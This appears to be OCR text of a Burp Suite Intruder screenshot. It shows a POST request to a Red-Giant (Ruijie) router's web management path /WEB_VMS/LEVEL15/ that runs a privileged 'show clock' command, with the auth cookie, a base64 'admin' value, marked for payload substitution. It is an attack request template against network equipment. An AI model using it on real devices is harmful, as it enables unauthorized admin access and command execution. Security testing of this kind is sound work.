 ?
Payload Positions
Start at
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Host
Content-Length: 71
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://
Referer: http:// /index.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: currentURL=; c_name=; auth=§YWRtaW46NwA=§; user=guest
Connection: close
command=show clock&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Add
Clear
Auto
Refre
? < + > Type a search term 0 matches Clea
1 payload position Length: 604